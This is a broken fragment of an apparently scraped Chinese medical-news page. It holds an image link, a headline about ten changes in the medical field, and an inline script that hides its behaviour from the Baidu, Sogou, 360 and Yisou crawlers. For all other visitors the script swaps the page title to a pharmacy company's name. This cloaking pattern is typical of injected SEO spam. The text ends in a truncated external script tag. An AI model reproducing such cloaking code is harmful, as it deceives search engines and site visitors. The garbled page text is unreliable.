 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺州市江林醫(yī)藥連鎖有限公司'}</script> <script src=